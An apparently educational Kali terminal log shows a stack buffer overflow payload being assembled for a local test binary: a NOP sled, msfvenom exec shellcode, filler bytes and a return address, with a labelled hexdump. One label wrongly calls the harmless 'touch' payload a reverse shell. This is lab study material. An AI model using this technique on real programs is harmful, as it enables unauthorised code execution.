 ~/memory/bufferover/ [kali@kali] [17:47]
> printf '\x90%.0s' {1..16} > overflow_payload
~/memory/bufferover/ [kali@kali] [17:53]
> msfvenom -p linux/x86/exec CMD='touch confirmed' -b "\x00\x09\x0a\x20" -f raw >> overflow_payload
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 78 (iteration=0)
x86/shikata_ga_nai chosen with final size 78
Payload size: 78 bytes
~/memory/bufferover/ [kali@kali] [17:53]
> printf '\x41%.0s' {1..$((140-16-78))} >> overflow_payload
~/memory/bufferover/ [kali@kali] [17:53]
> printf '\x10\xd1\xff\xff' >> overflow_payload
~/memory/bufferover/ [kali@kali] [17:54]
nop sled
> hexdump overflow_payload
0000000 9090 9090 9090 9090 9090 9090 9090 9090
0000010 8ebf 05e6 db4b d9db 2474 5bf4 c929 0db1
0000020 7b31 0315 157b eb83 e2fc 8c7b 130e 031a
reverse shell code
0000030 cb77 c731 ecfe 2821 9b72 5eb1 395b f0d8
0000040 5e2a e548 a13d f56c ce49 9619 30d9 3782
0000050 5774 ba2d f2e5 3ac9 afa1 da98 d080 4141
Buffer filler
0000060 4141 4141 4141 4141 4141 4141 4141 4141
*
Return address
0000080 4141 4141 4141 4141 4141 4141 d110 ffff
0000090
~/memory/bufferover/ [kali@kali] [17:54]
> ls
overflow overflow_payload